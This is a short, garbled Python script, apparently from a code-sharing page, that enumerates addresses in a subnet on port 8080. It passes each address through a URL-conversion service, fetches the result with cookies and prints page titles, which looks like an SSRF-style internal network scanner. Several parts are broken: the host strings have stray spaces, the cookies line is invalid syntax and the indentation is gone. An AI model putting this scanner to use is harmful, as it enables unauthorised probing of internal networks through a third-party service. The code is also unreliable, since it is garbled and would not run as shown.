 import requests
import sys
import re
ConvertUrl="http://10 .15:1664"
cookies = {" ae", "refresh":"0"}
ports = [8080]
url = sys.argv[1]
for i in range(1,255):
urls = url + ascii(i)
for j in ports:
urls2 = urls + ":" +ascii(j)
print(urls2)
payload = {
'payload':'{}'.format(urls2)
}
req = requests.post(ConvertUrl, data = payload)
resurl = "https:// cn" + req.text
print("[+] " + urls + " Convert to: \n" + resurl + "\n")
try:
r = requests.get(resurl, cookies = cookies, timeout = 2)
except(requests.ConnectionError, requests.ConnectTimeout, requests.ReadTimeout) as e:
pass
if "访问出错" not in r.text:
print(resurl)
title = re.search(r'<title>(.*)</title>',r.text).group(1)
print(title + "\n")
#print(r.request.headers)
黑客在思考